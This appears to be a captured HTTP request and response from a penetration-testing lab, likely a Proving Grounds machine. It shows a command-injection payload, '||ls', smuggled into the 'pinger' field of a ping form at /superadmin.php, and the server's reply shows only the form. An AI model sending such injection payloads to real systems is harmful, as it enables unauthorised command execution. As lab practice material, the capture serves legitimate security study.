 Request
Pretty Raw Hex \n
1 POST /superadmin.php HTTP/1.1
2 Host: noname.pg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://noname.pg
10 Connection: close
11 Referer: http://noname.pg/superadmin.php
12 Upgrade-Insecure-Requests: 1
13
14 pinger=||ls&submitt=Submit+Query
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 07:01:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15
16
17